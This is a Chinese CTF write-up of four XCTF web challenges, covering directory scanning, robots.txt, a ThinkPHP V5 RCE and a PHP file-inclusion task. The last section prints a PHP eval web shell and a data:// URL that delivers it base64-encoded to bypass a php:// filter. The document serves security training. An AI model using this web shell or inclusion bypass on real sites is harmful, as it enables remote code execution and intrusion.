XCTF-WEB-高手进阶区(1-4)笔记
1:baby_web
题目描述:想想初始页面是哪个


通过Dirsearch软件扫描发现Index.php被藏起来了,访问他便会指向1.php

于是通过Burp修改Get为index.php,然后放入Reapter中重放,得到如下:


查看Header得到
2:Training-WWW-Robots
In this little training challenge, you are going to learn about the Robots_exclusion_standard.
The robots.txt file is used by web crawlers to check if they are allowed to crawl and index your website or only parts of it.
Sometimes these files reveal the directory structure instead protecting the content from being crawled.
Enjoy!
让我们去查看Robots的Wiki去学习,查看过后访问/robots.txt


之后访问fl0g.php拿到flag

3:php_rce
不了解ThinkPHP 只能单独先利用了(看到ThinkPHP V5直接搜当前版本的漏洞)
漏洞利用参考:https://www.cnblogs.com/backlion/p/10106676.html

直接利用漏洞得到Flag

4:Web_php_include
看到他过滤了php://可以使用data://或者PHP://绕过 这次尝试使用data:
<?php eval($_POST[hello]); ?>
http://159.138.137.79:55711/?page=data://text/plain/;base64,PD9waHAgZXZhbCgkX1BPU1RbaGVsbG9dKTsgPz4=
配置蚁剑

找到flag